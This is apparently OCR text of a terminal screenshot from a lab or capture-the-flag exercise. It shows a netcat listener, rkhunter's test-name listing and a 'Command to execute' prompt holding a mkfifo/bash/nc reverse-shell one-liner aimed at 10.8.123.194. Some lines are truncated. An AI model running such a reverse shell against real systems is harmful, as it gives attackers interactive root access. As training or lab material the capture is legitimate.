 File Actions Edit View Help
GNU nano 2.9.3 /root/report.txt
nc 1900
listening on [any] 1900 ...
Current test names:
additional_rkts all apps attributes avail_modules deleted_files
filesystem group_accounts group_changes hashes hidden_ports hidden_procs
immutable ipc_shared_mem known_rkts loaded_modules local_host login_backdoo$
malware network none os_specific packet_cap_apps passwd_changes
ports possible_rkt_files possible_rkt_strings promisc properties rootkits
running_procs scripts shared_libs shared_libs_path sniffer_logs startup_fil$
startup_malware strings susp_dirs suspscan system_commands system_configs
system_configs_ssh system_configs_syslog tripwire trojans
Grouped test names:
additional_rkts => possible_rkt_files possible_rkt_strings
group_accounts => group_changes passwd_changes
local_host => filesystem group_changes passwd_changes startup_malware $
malware => deleted_files hidden_procs ipc_shared_mem login_backdoor$
network => hidden_ports packet_cap_apps ports promisc
os_specific => avail_modules loaded_modules
properties => attributes hashes immutable scripts
Command to execute: mkfifo /tmp/f;cat /tmp/f|bash -i 2>&1|nc 10.8.123.194 1900 >
^G Get Help ^X Read File
^C Cancel M-F New Buffer